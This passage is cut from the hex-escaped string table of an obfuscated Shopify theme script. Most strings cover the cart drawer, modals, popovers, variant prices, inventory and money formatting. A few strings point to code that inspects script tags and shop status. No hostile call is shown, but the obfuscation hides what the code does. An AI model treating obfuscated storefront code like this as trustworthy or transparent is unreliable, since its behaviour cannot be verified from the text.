,"\x74\x72\x61\x70\x46\x6F\x63\x75\x73","\x6C\x69\x73\x74\x65\x6E\x65\x72\x73","\x74\x61\x62\x69\x6E\x64\x65\x78","\x2D\x31","\x72\x65\x6D\x6F\x76\x65\x54\x72\x61\x70\x46\x6F\x63\x75\x73","\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x63\x6C\x65\x61\x72\x54\x72\x61\x70\x46\x6F\x63\x75\x73","\x6D\x69\x6E\x69\x43\x61\x72\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74","\x69\x73\x4D\x69\x6E\x69\x43\x61\x72\x74\x4F\x70\x65\x6E","\x63\x61\x72\x74","\x6D\x69\x6E\x69\x43\x61\x72\x74\x54\x6F\x67\x67\x6C\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x74\x65\x6D\x43\x6F\x75\x6E\x74","\x63\x61\x72\x74\x43\x6F\x75\x6E\x74","\x5F\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x4D\x69\x6E\x69\x43\x61\x72\x74\x48\x65\x69\x67\x68\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x4D\x69\x6E\x69\x43\x61\x72\x74\x48\x65\x69\x67\x68\x74","\x70\x61\x67\x65","\x63\x61\x72\x74\x54\x79\x70\x65","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74\x22\x5D","\x5F\x74\x6F\x67\x67\x6C\x65\x4D\x69\x6E\x69\x43\x61\x72\x74","\x5F\x6F\x6E\x57\x69\x6E\x64\x6F\x77\x43\x6C\x69\x63\x6B","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x64\x65\x63\x72\x65\x61\x73\x65\x2D\x71\x75\x61\x6E\x74\x69\x74\x79\x22\x5D","\x5F\x75\x70\x64\x61\x74\x65\x51\x75\x61\x6E\x74\x69\x74\x79","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x69\x6E\x63\x72\x65\x61\x73\x65\x2D\x71\x75\x61\x6E\x74\x69\x74\x79\x22\x5D","\x2E\x71\x75\x61\x6E\x74\x69\x74\x79\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x3A\x6E\x6F\x74\x28\x2E\x71\x75\x61\x6E\x74\x69\x74\x79\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x2D\x70\x72\x6F\x64\x75\x63\x74\x29\x20\x2E\x71\x75\x61\x6E\x74\x69\x74\x79\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x5F\x5F\x76\x61\x6C\x75\x65","\x5F\x75\x70\x64\x61\x74\x65\x51\x75\x61\x6E\x74\x69\x74\x79\x53\x69\x7A\x65","\x6B\x65\x79\x64\x6F\x77\x6E","\x2E\x71\x75\x61\x6E\x74\x69\x74\x79\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x5F\x5F\x76\x61\x6C\x75\x65","\x5F\x62\x6C\x6F\x63\x6B\x45\x6E\x74\x65\x72\x4B\x65\x79","\x70\x72\x6F\x64\x75\x63\x74\x3A\x61\x64\x64\x65\x64","\x5F\x6F\x6E\x50\x72\x6F\x64\x75\x63\x74\x41\x64\x64\x65\x64","\x63\x61\x72\x74\x3A\x72\x65\x66\x72\x65\x73\x68","\x5F\x6F\x6E\x43\x61\x72\x74\x52\x65\x66\x72\x65\x73\x68","\x5F\x6F\x70\x65\x6E\x4D\x69\x6E\x69\x43\x61\x72\x74","\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x63\x61\x72\x74\x2D\x69\x63\x6F\x6E","\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74","\x5F\x63\x6C\x6F\x73\x65\x4D\x69\x6E\x69\x43\x61\x72\x74","\x62\x6F\x74\x74\x6F\x6D","\x2E\x64\x72\x61\x77\x65\x72\x5F\x5F\x68\x65\x61\x64\x65\x72","\x2E\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74\x5F\x5F\x72\x65\x63\x61\x70","\x2E\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74\x5F\x5F\x63\x6F\x6E\x74\x65\x6E\x74","\x49\x4E\x50\x55\x54","\x64\x61\x74\x61\x2D\x71\x75\x61\x6E\x74\x69\x74\x79","\x64\x61\x74\x61\x2D\x6C\x69\x6E\x65","\x64\x61\x74\x61\x2D\x6C\x69\x6E\x65\x2D\x69\x64","\x69\x74\x65\x6D\x5F\x63\x6F\x75\x6E\x74","\x74\x68\x65\x6E","\x6A\x73\x6F\x6E","\x63\x61\x72\x74\x43\x68\x61\x6E\x67\x65\x55\x72\x6C","\x72\x6F\x75\x74\x65\x73","\x2E\x6A\x73","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x73\x61\x6D\x65\x2D\x6F\x72\x69\x67\x69\x6E","\x50\x4F\x53\x54","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x73\x6F\x6E","\x58\x4D\x4C\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74","\x64\x61\x74\x61\x2D\x68\x72\x65\x66","\x26\x71\x75\x61\x6E\x74\x69\x74\x79\x3D","\x3F\x6C\x69\x6E\x65\x3D","\x3F\x69\x64\x3D","\x73\x69\x7A\x65","\x6D\x61\x78","\x45\x6E\x74\x65\x72","\x5F\x72\x65\x72\x65\x6E\x64\x65\x72","\x64\x69\x76","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x66\x69\x72\x73\x74\x45\x6C\x65\x6D\x65\x6E\x74\x43\x68\x69\x6C\x64","\x64\x61\x74\x61\x2D\x69\x74\x65\x6D\x2D\x63\x6F\x75\x6E\x74","\x74\x65\x78\x74\x43\x6F\x6E\x74\x65\x6E\x74","\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x63\x61\x72\x74\x2D\x63\x6F\x75\x6E\x74","\x2E\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74\x5F\x5F\x6C\x69\x6E\x65\x2D\x69\x74\x65\x6D\x2D\x6C\x69\x73\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x63\x61\x72\x74\x3A\x72\x65\x72\x65\x6E\x64\x65\x72\x65\x64","\x5B\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x74\x79\x70\x65\x3D\x22\x63\x61\x72\x74\x22\x5D","\x73\x6D\x6F\x6F\x74\x68","\x73\x63\x72\x6F\x6C\x6C\x54\x6F","\x53\x50\x52","\x69\x6E\x69\x74\x44\x6F\x6D\x45\x6C\x73","\x6C\x6F\x61\x64\x42\x61\x64\x67\x65\x73","\x6E\x6F\x77","\x63\x61\x72\x74\x55\x72\x6C","\x3F\x76\x69\x65\x77\x3D\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74\x26\x74\x69\x6D\x65\x73\x74\x61\x6D\x70\x3D","\x3F\x74\x69\x6D\x65\x73\x74\x61\x6D\x70\x3D","\x47\x45\x54","\x5F\x63\x68\x65\x63\x6B\x4D\x69\x6E\x69\x43\x61\x72\x74\x53\x63\x72\x6F\x6C\x6C\x61\x62\x69\x6C\x69\x74\x79","\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74","\x69\x73\x2D\x73\x63\x72\x6F\x6C\x6C\x61\x62\x6C\x65","\x71\x75\x61\x6E\x74\x69\x74\x79","\x64\x72\x61\x77\x65\x72","\x75\x73\x65\x53\x74\x69\x63\x6B\x79\x48\x65\x61\x64\x65\x72","\x70\x72\x6F\x64\x75\x63\x74\x41\x64\x64\x65\x64\x53\x68\x6F\x72\x74","\x6C\x61\x6E\x67\x75\x61\x67\x65\x73","\x70\x72\x6F\x64\x75\x63\x74\x46\x6F\x72\x6D\x41\x64\x64\x54\x6F\x43\x61\x72\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x54\x6F\x70","\x6D\x6F\x62\x69\x6C\x65\x4D\x65\x6E\x75\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x6D\x6F\x62\x69\x6C\x65\x2D\x6D\x65\x6E\x75","\x6D\x6F\x62\x69\x6C\x65\x4D\x65\x6E\x75\x54\x6F\x67\x67\x6C\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x5F\x63\x61\x6C\x63\x75\x6C\x61\x74\x4D\x61\x78\x48\x65\x69\x67\x68\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x4D\x61\x78\x48\x65\x69\x67\x68\x74","\x5F\x74\x6F\x67\x67\x6C\x65\x4D\x65\x6E\x75","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x6F\x70\x65\x6E\x2D\x70\x61\x6E\x65\x6C\x22\x5D","\x5F\x6F\x70\x65\x6E\x50\x61\x6E\x65\x6C","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x6C\x6F\x73\x65\x2D\x70\x61\x6E\x65\x6C\x22\x5D","\x5F\x63\x6C\x6F\x73\x65\x50\x61\x6E\x65\x6C","\x69\x73\x2D\x6F\x70\x65\x6E","\x2E\x6D\x6F\x62\x69\x6C\x65\x2D\x6D\x65\x6E\x75\x5F\x5F\x70\x61\x6E\x65\x6C\x2E\x69\x73\x2D\x6F\x70\x65\x6E","\x2E\x68\x65\x61\x64\x65\x72","\x61\x63\x74\x69\x76\x65\x4D\x6F\x64\x61\x6C","\x2E\x6D\x6F\x64\x61\x6C\x5B\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E\x3D\x22\x66\x61\x6C\x73\x65\x22\x5D","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x6F\x70\x65\x6E\x2D\x6D\x6F\x64\x61\x6C\x22\x5D","\x5F\x6F\x70\x65\x6E\x4D\x6F\x64\x61\x6C","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x6C\x6F\x73\x65\x2D\x6D\x6F\x64\x61\x6C\x22\x5D","\x5F\x63\x6C\x6F\x73\x65\x4D\x6F\x64\x61\x6C","\x6D\x6F\x64\x61\x6C\x3A\x63\x6C\x6F\x73\x65","\x69\x73\x2D\x6C\x6F\x63\x6B\x65\x64","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79","\x6D\x6F\x64\x61\x6C","\x6D\x6F\x64\x61\x6C\x3A\x63\x6C\x6F\x73\x65\x64","\x23\x6E\x65\x77\x73\x6C\x65\x74\x74\x65\x72\x2D\x70\x6F\x70\x75\x70","\x74\x68\x65\x6D\x65\x50\x6F\x70\x75\x70","\x61\x70\x70\x61\x72\x69\x74\x69\x6F\x6E\x44\x65\x6C\x61\x79","\x6C\x61\x73\x74\x4B\x6E\x6F\x77\x6E\x59","\x73\x63\x72\x6F\x6C\x6C\x59","\x63\x75\x72\x72\x65\x6E\x74\x54\x6F\x70","\x69\x6E\x69\x74\x69\x61\x6C\x54\x6F\x70\x4F\x66\x66\x73\x65\x74","\x6F\x66\x66\x73\x65\x74\x54\x6F\x70","\x67\x65\x74\x43\x6F\x6D\x70\x75\x74\x65\x64\x53\x74\x79\x6C\x65","\x5F\x63\x68\x65\x63\x6B\x50\x6F\x73\x69\x74\x69\x6F\x6E\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x63\x68\x65\x63\x6B\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x6F\x66\x66\x73\x65\x74\x42\x6F\x74\x74\x6F\x6D","\x6D\x65\x61\x73\x75\x72\x65","\x61\x63\x74\x69\x76\x65\x50\x6F\x70\x6F\x76\x65\x72","\x5F\x6F\x6E\x4C\x6F\x6F\x73\x65\x46\x6F\x63\x75\x73\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x6F\x6E\x4C\x6F\x6F\x73\x65\x46\x6F\x63\x75\x73","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x70\x6F\x70\x6F\x76\x65\x72\x22\x5D","\x5F\x74\x6F\x67\x67\x6C\x65\x50\x6F\x70\x6F\x76\x65\x72","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x73\x68\x6F\x77\x2D\x70\x6F\x70\x6F\x76\x65\x72\x2D\x70\x61\x6E\x65\x6C\x22\x5D","\x5F\x73\x68\x6F\x77\x50\x61\x6E\x65\x6C","\x70\x6F\x70\x6F\x76\x65\x72\x3A\x63\x6C\x6F\x73\x65","\x5F\x63\x6C\x6F\x73\x65\x41\x63\x74\x69\x76\x65\x50\x6F\x70\x6F\x76\x65\x72","\x5F\x77\x69\x6E\x64\x6F\x77\x52\x65\x73\x69\x7A\x65\x64","\x64\x61\x74\x61\x2D\x66\x6F\x6C\x6C\x6F\x77\x2D\x6C\x69\x6E\x6B","\x5F\x6F\x70\x65\x6E\x50\x6F\x70\x6F\x76\x65\x72","\x2E\x70\x6F\x70\x6F\x76\x65\x72\x5F\x5F\x70\x61\x6E\x65\x6C\x2D\x6C\x69\x73\x74","\x69\x73\x2D\x73\x65\x6C\x65\x63\x74\x65\x64","\x2E\x70\x6F\x70\x6F\x76\x65\x72\x5F\x5F\x70\x61\x6E\x65\x6C","\x74\x6F\x67\x67\x6C\x65\x2D\x70\x6F\x70\x6F\x76\x65\x72","\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E","\x72\x65\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x53\x77\x61\x74\x63\x68\x65\x73","\x66\x6C\x6F\x6F\x72","\x2E\x63\x6F\x6C\x6F\x72\x2D\x73\x77\x61\x74\x63\x68","\x63\x6F\x6C\x6F\x72\x2D\x73\x77\x61\x74\x63\x68\x2D\x2D\x76\x69\x65\x77\x2D\x6D\x6F\x72\x65","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x73\x77\x61\x74\x63\x68\x2D\x6C\x69\x73\x74","\x5F\x72\x65\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x53\x77\x61\x74\x63\x68\x65\x73\x4C\x69\x73\x74\x65\x6E\x65\x72","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x73\x77\x61\x74\x63\x68\x2D\x6C\x69\x73\x74\x20\x2E\x63\x6F\x6C\x6F\x72\x2D\x73\x77\x61\x74\x63\x68\x5F\x5F\x72\x61\x64\x69\x6F","\x5F\x63\x6F\x6C\x6F\x72\x43\x68\x61\x6E\x67\x65\x64","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D","\x64\x61\x74\x61\x2D\x76\x61\x72\x69\x61\x6E\x74\x2D\x75\x72\x6C","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x69\x6D\x61\x67\x65\x2D\x77\x72\x61\x70\x70\x65\x72","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x74\x69\x74\x6C\x65","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x70\x72\x69\x6D\x61\x72\x79\x2D\x69\x6D\x61\x67\x65","\x64\x61\x74\x61\x2D\x69\x6D\x61\x67\x65\x2D\x75\x72\x6C","\x64\x61\x74\x61\x2D\x6D\x65\x64\x69\x61\x2D\x69\x64","\x69\x6D\x67","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x70\x72\x69\x6D\x61\x72\x79\x2D\x69\x6D\x61\x67\x65\x20\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x20\x69\x6D\x61\x67\x65\x2D\x2D\x66\x61\x64\x65\x2D\x69\x6E","\x64\x61\x74\x61\x2D\x73\x72\x63","\x64\x61\x74\x61\x2D\x77\x69\x64\x74\x68\x73","\x64\x61\x74\x61\x2D\x69\x6D\x61\x67\x65\x2D\x77\x69\x64\x74\x68\x73","\x64\x61\x74\x61\x2D\x73\x69\x7A\x65\x73","\x70\x61\x64\x64\x69\x6E\x67\x42\x6F\x74\x74\x6F\x6D","\x64\x61\x74\x61\x2D\x69\x6D\x61\x67\x65\x2D\x61\x73\x70\x65\x63\x74\x2D\x72\x61\x74\x69\x6F","\x25","\x72\x65\x70\x6C\x61\x63\x65\x43\x68\x69\x6C\x64","\x66\x6F\x72\x6D\x61\x74\x4D\x6F\x6E\x65\x79","\x73\x74\x72\x69\x6E\x67","\x2E","\x72\x65\x70\x6C\x61\x63\x65","\x24\x7B\x7B\x61\x6D\x6F\x75\x6E\x74\x7D\x7D","\x2C","\x73\x70\x6C\x69\x74","\x74\x6F\x46\x69\x78\x65\x64","\x24\x31","\x61\x6D\x6F\x75\x6E\x74","\x61\x6D\x6F\x75\x6E\x74\x5F\x6E\x6F\x5F\x64\x65\x63\x69\x6D\x61\x6C\x73","\x20","\x61\x6D\x6F\x75\x6E\x74\x5F\x77\x69\x74\x68\x5F\x73\x70\x61\x63\x65\x5F\x73\x65\x70\x61\x72\x61\x74\x6F\x72","\x61\x6D\x6F\x75\x6E\x74\x5F\x6E\x6F\x5F\x64\x65\x63\x69\x6D\x61\x6C\x73\x5F\x77\x69\x74\x68\x5F\x63\x6F\x6D\x6D\x61\x5F\x73\x65\x70\x61\x72\x61\x74\x6F\x72","\x61\x6D\x6F\x75\x6E\x74\x5F\x6E\x6F\x5F\x64\x65\x63\x69\x6D\x61\x6C\x73\x5F\x77\x69\x74\x68\x5F\x73\x70\x61\x63\x65\x5F\x73\x65\x70\x61\x72\x61\x74\x6F\x72","\x61\x6D\x6F\x75\x6E\x74\x5F\x77\x69\x74\x68\x5F\x63\x6F\x6D\x6D\x61\x5F\x73\x65\x70\x61\x72\x61\x74\x6F\x72","\x6D\x61\x74\x63\x68","\x77\x69\x74\x68\x5F\x63\x6F\x6D\x6D\x61\x5F\x73\x65\x70\x61\x72\x61\x74\x6F\x72","\x73\x65\x72\x69\x61\x6C\x69\x7A\x65","\x5B","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x73\x75\x62\x73\x74\x72","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x65\x6C\x65\x6D\x65\x6E\x74\x73","\x6E\x61\x6D\x65","\x63\x68\x65\x63\x6B\x65\x64","\x6E\x6F\x64\x65\x4E\x61\x6D\x65","\x65\x78\x74\x65\x6E\x64","\x5B\x6F\x62\x6A\x65\x63\x74\x20\x4F\x62\x6A\x65\x63\x74\x5D","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x64\x65\x73\x69\x67\x6E\x4D\x6F\x64\x65","\x73\x68\x6F\x70","\x53\x68\x6F\x70\x69\x66\x79","\x73\x74\x61\x74\x75\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x63\x68\x69\x6C\x64\x4E\x6F\x64\x65\x73","\x73\x63\x72\x69\x70\x74","\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73","\x53\x43\x52\x49\x50\x54","\x70\x72\x6F\x64\x75\x63\x74\x54\x69\x74\x6C\x65","\x75\x70\x64\x61\x74\x65\x57\x69\x74\x68\x56\x61\x72\x69\x61\x6E\x74","\x5F\x72\x65\x6E\x64\x65\x72\x41\x76\x61\x69\x6C\x61\x62\x69\x6C\x69\x74\x79\x53\x65\x63\x74\x69\x6F\x6E","\x53\x74\x6F\x72\x65\x41\x76\x61\x69\x6C\x61\x62\x69\x6C\x69\x74\x79\x4D\x6F\x64\x61\x6C\x2D","\x2E\x73\x74\x6F\x72\x65\x2D\x61\x76\x61\x69\x6C\x61\x62\x69\x6C\x69\x74\x69\x65\x73\x2D\x6D\x6F\x64\x61\x6C\x5F\x5F\x70\x72\x6F\x64\x75\x63\x74\x2D\x74\x69\x74\x6C\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x3F\x73\x65\x63\x74\x69\x6F\x6E\x5F\x69\x64\x3D\x73\x74\x6F\x72\x65\x2D\x61\x76\x61\x69\x6C\x61\x62\x69\x6C\x69\x74\x79","\x72\x6F\x6F\x74\x55\x72\x6C\x57\x69\x74\x68\x6F\x75\x74\x53\x6C\x61\x73\x68","\x2F\x76\x61\x72\x69\x61\x6E\x74\x73\x2F","\x5B\x64\x61\x74\x61\x2D\x70\x72\x6F\x64\x75\x63\x74\x2D\x6A\x73\x6F\x6E\x5D","\x70\x72\x6F\x64\x75\x63\x74\x44\x61\x74\x61","\x70\x72\x6F\x64\x75\x63\x74","\x70\x72\x6F\x64\x75\x63\x74\x4F\x70\x74\x69\x6F\x6E\x73\x57\x69\x74\x68\x56\x61\x6C\x75\x65\x73","\x6F\x70\x74\x69\x6F\x6E\x73\x5F\x77\x69\x74\x68\x5F\x76\x61\x6C\x75\x65\x73","\x76\x61\x72\x69\x61\x6E\x74\x73\x49\x6E\x76\x65\x6E\x74\x6F\x72\x69\x65\x73","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x69\x65\x73","\x76\x61\x72\x69\x61\x6E\x74\x53\x65\x6C\x65\x63\x74\x6F\x72\x73","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x66\x6F\x72\x6D\x5F\x5F\x6F\x70\x74\x69\x6F\x6E\x5B\x64\x61\x74\x61\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x74\x79\x70\x65\x5D","\x6D\x61\x73\x74\x65\x72\x53\x65\x6C\x65\x63\x74\x6F\x72","\x23\x70\x72\x6F\x64\x75\x63\x74\x2D\x73\x65\x6C\x65\x63\x74\x2D","\x73\x65\x6C\x65\x63\x74\x65\x64\x5F\x76\x61\x72\x69\x61\x6E\x74\x5F\x69\x64","\x63\x75\x72\x72\x65\x6E\x74\x56\x61\x72\x69\x61\x6E\x74","\x6F\x70\x74\x69\x6F\x6E\x31","\x6F\x70\x74\x69\x6F\x6E\x32","\x6F\x70\x74\x69\x6F\x6E\x33","\x76\x61\x72\x69\x61\x6E\x74\x73","\x73\x74\x6F\x72\x65\x41\x76\x61\x69\x6C\x61\x62\x69\x6C\x69\x74\x79","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x6D\x65\x74\x61\x5F\x5F\x73\x74\x6F\x72\x65\x2D\x61\x76\x61\x69\x6C\x61\x62\x69\x6C\x69\x74\x79\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x74\x69\x74\x6C\x65","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x66\x6F\x72\x6D\x5F\x5F\x73\x69\x6E\x67\x6C\x65\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72","\x5F\x6F\x6E\x4F\x70\x74\x69\x6F\x6E\x43\x68\x61\x6E\x67\x65\x64","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x61\x64\x64\x2D\x74\x6F\x2D\x63\x61\x72\x74\x22\x5D","\x5F\x61\x64\x64\x54\x6F\x43\x61\x72\x74","\x5F\x6F\x6E\x56\x61\x72\x69\x61\x6E\x74\x43\x68\x61\x6E\x67\x65\x64","\x76\x61\x72\x69\x61\x6E\x74\x3A\x63\x68\x61\x6E\x67\x65\x64","\x5F\x75\x70\x64\x61\x74\x65\x50\x72\x6F\x64\x75\x63\x74\x50\x72\x69\x63\x65\x73","\x23\x65\x76\x6F\x6C\x75\x74\x69\x6F\x6E\x2D\x70\x72\x69\x63\x65\x2D\x6C\x69\x73\x74\x20\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x70\x72\x69\x63\x65\x20\x2E\x70\x72\x69\x63\x65\x2D\x70\x72\x6F\x6D\x6F\x74\x69\x6F\x6E\x61\x6C\x2D\x77\x72\x61\x70","\x70\x72\x69\x63\x65","\x63\x6F\x6D\x70\x61\x72\x65\x5F\x61\x74\x5F\x70\x72\x69\x63\x65","\x6D\x6F\x6E\x65\x79\x46\x6F\x72\x6D\x61\x74","\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x73\x70\x61\x6E\x3E","\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x72\x6F\x64\x75\x63\x74\x2D\x70\x72\x69\x63\x65\x2D\x64\x69\x73\x63\x6F\x75\x6E\x74\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x20\x63\x65\x6E\x74\x65\x72\x3B\x20\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x66\x6C\x65\x78\x3B\x22\x3E\x3C\x73\x74\x72\x6F\x6E\x67\x3E","\x5F\x75\x70\x64\x61\x74\x65\x49\x6E\x76\x65\x6E\x74\x6F\x72\x79","\x73\x68\x6F\x77\x49\x6E\x76\x65\x6E\x74\x6F\x72\x79\x51\x75\x61\x6E\x74\x69\x74\x79","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x66\x6F\x72\x6D\x5F\x5F\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x5F\x6D\x61\x6E\x61\x67\x65\x6D\x65\x6E\x74","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x5F\x70\x6F\x6C\x69\x63\x79","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x5F\x71\x75\x61\x6E\x74\x69\x74\x79","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x5F\x6D\x65\x73\x73\x61\x67\x65","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x2D\x2D\x68\x69\x67\x68","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x2D\x2D\x6C\x6F\x77","\x61\x76\x61\x69\x6C\x61\x62\x6C\x65","\x64\x65\x6E\x79","\x6C\x6F\x77\x49\x6E\x76\x65\x6E\x74\x6F\x72\x79\x54\x68\x72\x65\x73\x68\x6F\x6C\x64","\x2E\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x2D\x62\x61\x72","\x64\x61\x74\x61\x2D\x73\x74\x6F\x63\x6B\x2D\x63\x6F\x75\x6E\x74\x64\x6F\x77\x6E\x2D\x6D\x61\x78","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x2D\x62\x61\x72\x2D\x2D\x68\x69\x64\x64\x65\x6E","\x74\x6F\x67\x67\x6C\x65","\x5F\x75\x70\x64\x61\x74\x65\x53\x6B\x75","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x6D\x65\x74\x61\x5F\x5F\x73\x6B\x75","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x6D\x65\x74\x61\x5F\x5F\x73\x6B\x75\x2D\x6E\x75\x6D\x62\x65\x72","\x73\x6B\x75","\x5F\x75\x70\x64\x61\x74\x65\x44\x69\x73\x63\x6F\x75\x6E\x74\x4C\x61\x62\x65\x6C","\x73\x68\x6F\x77\x44\x69\x73\x63\x6F\x75\x6E\x74","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x6D\x65\x74\x61\x20\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x6C\x61\x62\x65\x6C\x2D\x2D\x6F\x6E\x2D\x73\x61\x6C\x65","\x70\x65\x72\x63\x65\x6E\x74\x61\x67\x65","\x64\x69\x73\x63\x6F\x75\x6E\x74\x4D\x6F\x64\x65","\x72\x6F\x75\x6E\x64","\x7B\x7B\x73\x61\x76\x69\x6E\x67\x73\x7D\x7D","\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x4F\x6E\x53\x61\x6C\x65\x4C\x61\x62\x65\x6C","\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B","\x5F\x75\x70\x64\x61\x74\x65\x55\x6E\x69\x74\x50\x72\x69\x63\x65","\x2E\x75\x6E\x69\x74\x2D\x70\x72\x69\x63\x65\x2D\x6D\x65\x61\x73\x75\x72\x65\x6D\x65\x6E\x74","\x75\x6E\x69\x74\x5F\x70\x72\x69\x63\x65\x5F\x6D\x65\x61\x73\x75\x72\x65\x6D\x65\x6E\x74","\x2E\x75\x6E\x69\x74\x2D\x70\x72\x69\x63\x65\x2D\x6D\x65\x61\x73\x75\x72\x65\x6D\x65\x6E\x74\x5F\x5F\x70\x72\x69\x63\x65","\x75\x6E\x69\x74\x5F\x70\x72\x69\x63\x65","\x2E\x75\x6E\x69\x74\x2D\x70\x72\x69\x63\x65\x2D\x6D\x65\x61\x73\x75\x72\x65\x6D\x65\x6E\x74\x5F\x5F\x72\x65\x66\x65\x72\x65\x6E\x63\x65\x2D\x75\x6E\x69\x74","\x72\x65\x66\x65\x72\x65\x6E\x63\x65\x5F\x75\x6E\x69\x74","\x2E\x75\x6E\x69\x74\x2D\x70\x72\x69\x63\x65\x2D\x6D\x65\x61\x73\x75\x72\x65\x6D\x65\x6E\x74\x5F\x5F\x72\x65\x66\x65\x72\x65\x6E\x63\x65\x2D\x76\x61\x6C\x7